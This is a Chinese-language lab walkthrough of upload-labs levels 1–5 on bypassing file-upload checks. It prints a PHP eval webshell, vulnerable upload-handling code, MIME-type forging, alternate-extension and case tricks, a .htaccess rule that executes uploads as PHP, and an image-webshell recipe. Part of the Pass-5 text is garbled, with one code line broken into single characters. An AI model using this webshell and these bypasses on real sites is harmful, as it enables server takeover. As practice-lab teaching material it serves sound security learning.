文件上传一般未做防护 即可以上传传我们需要的东西

把上传的文件平拼接到url后面访问一下即可以用webshell管理工具连接即可

这里我们以upload_labs环境为列练习文件上传

一句话木马:

<?php @eval($_POST['caidao']);?>

一句话木马的意思是以POST传递参数pass 用eval函数执行

Pass-1

前端js绕过

这里我们访问环境

提前准备好一句话木马 这里的一句话木马为

<?php @eval($_POST['pass']);?>

function checkFile() {

var file = document.getElementsByName('upload_file')[0].value;

if (file == null || file == "") {

alert("请选择要上传的文件!");

return false;

}

//定义允许上传的文件类型

var allow_ext = ".jpg|.png|.gif";

//提取上传文件的类型

var ext_name = file.substring(file.lastIndexOf("."));

//判断上传文件类型是否允许上传

if (allow_ext.indexOf(ext_name) == -1) {

var errMsg = "该文件不允许上传,请上传" + allow_ext + "类型的文件,当前文件类型为:" + ext_name;

alert(errMsg);

return false;

}

}

源代码是设置了白名单检测

必须上传后缀名称为jpg png gif

这里我们发现是前端js检测 所以可以禁用js上传文件

上传成功后我们再访问一下





传参getshell即可

Pass-2

修改mime类型

本关正常准备一个木马

访问pass-2 上传提醒我们文件类型不正确,重新上传

<?php

$is_upload = false;

$msg = null;

if (isset($_POST['submit'])) {

if (file_exists(UPLOAD_PATH)) {

if (($_FILES['upload_file']['type'] == 'image/jpeg') || ($_FILES['upload_file']['type'] == 'image/png') || ($_FILES['upload_file']['type'] == 'image/gif')) {

$temp_file = $_FILES['upload_file']['tmp_name']; #这里是用FILES函数来进行来判断文件的相关信息 即判断文件的MIME类型

$img_path = UPLOAD_PATH . '/' . $_FILES['upload_file']['name'];

#这里获取路径与名字

if (move_uploaded_file($temp_file, $img_path)) {

$is_upload = true;

} else {

$msg = '上传出错!';

}

} else {

$msg = '文件类型不正确,请重新上传!';

}

} else {

$msg = UPLOAD_PATH.'文件夹不存在,请手工创建!';

}

}

?>

PHP $_FILES 是一个预定义的数组,用来获取通过 POST 方法上传文件的相关信息

新建一个用于接收文件信息的 PHP 文件 file.php,代码如下:

<?php

echo "<pre>";

print_r($_FILES);

?>

通过源代码可知是对文件MIME类型做了检测,这里抓包改一下MIME类型即可

抓包改Content-Type:images/png 放包

访问

先上传修改后缀名的webshell(webshell.php改为websshell.jpg)进行、抓包修改,后缀名改为webshell.php

Pass-3

黑名单绕过



打开题目环境可以看到 网站限制了黑名单 我们可以通过绕过黑名单来达到上传的目的

这里我们可以创建黑名单以外的文件

php3 php4 php5 .phtml .pht

php5(以php5的版本执行PHP文件,高版本向低版本兼容) PhP(大小写绕过)这里环境必须支持才可以

Pass-4

查看源码发现有一个很长的黑名单

这里虽然几乎都过滤了 但是 值得我们注意的是我们并未发现.htaccess这个后缀名

.htaccess是一个纯文本文件,它里面存放着Apache服务器配置相关的指令。 .htaccess主要的作用有:URL重写、自定义错误页面、MIME类型配置以及访问权限控制等。主要体现在伪静态的应用、图片防盗链、自定义404错误页面、阻止/允许特定IP/IP段、目录浏览与主页、禁止访问指定文件类型、文件密码保护等。

格式:

<FilesMatch "xxx">

SetHandler application/x-httpd-php

</Filesmatch>

这段代码的意思是将所有上传的文件内容都以php文件解析执行,需要符合php语法才可以

当然也需要apache支持

配置文件LoadModule rewrite_module modules/mod_rewrite.so前的注释去掉,寻找关键词:AllowOverride,并把后面的参数从None全部改成All



首先上传.htaccess文件,再上传jpg文件解析

然后去上传我们的图片马



copy mm.png/b + mm.php/a 3.png

制作图片马

一个写入木马的php文件 一个图片 cmd -->copy 生成之后我们直接上传.htaccess文件帮我们把图片解析为php文件

访问相当于验证图片有没有存在

菜刀连接

Pass-5

源代码

$is_upload = false;

$msg = null;

if (isset($_POST['submit'])) {

if (file_exists($UPLOAD_ADDR)) {

$deny_ext = array(".php",".php5",".php4",".php3",".php2",".html",".htm",".phtml",".pHp",".pHp5",".pHp4",".pHp3",".pHp2",".Html",".Htm",".pHtml",".jsp",".jspa",".jspx",".jsw",".jsv",".jspf",".jtml",".jSp",".jSpx",".jSpa",".jSw",".jSv",".jSpf",".jHtml",".asp",".aspx",".asa",".asax",".ascx",".ashx",".asmx",".cer",".aSp",".aSpx",".aSa",".aSax",".aScx",".aShx",".aSmx",".cEr",".sWf",".swf",".htaccess");

$file_name = trim($_FILES['upload_file']['name']);

$file_name = deldot($file_name);//删除文件名末尾的点

$file_ext = strrchr($file_name, '.');

$file_ext = str_ireplace('::$DATA', '', $file_ext);//去除字符串::$DATA

$file_ext = trim($file_ext); //首尾去空

if (!in_array($file_ext, $deny_ext)) {

if (move_uploaded_file($_FILES['upload_file']['tmp_name'], $UPLOAD_ADDR . '/' . $_FILES['upload_file']['name'])) {

$img_path = $UPLOAD_ADDR . '/' . $file_name;

$is_upload = true;

}

} else {

$msg = '此文件不允许上传';

}

} else {

$msg = $UPLOAD_ADDR . '文件夹不存在,请手工创建!';

}

}

这里我们查看源代码发现这里相比较第四关缺少一行把文件后缀名转换为小写的代码

f

i

l

e

e

x

t

=

s

t

r

t

o

l

o

w

e

r

(

file_ext = strtolower(

fileext=strtolower(file_ext); //转换为小写



这里我们可以通过.phP大写文件名绕过

这里我们先创建一个名为shell.php的shell

内容为:

<?php

phpinfo();

?>

这里我们上传用burpsuit进行抓包

修改数据包即可

或者直接修改文件后缀类型也可以

简单分享,大佬不喜勿喷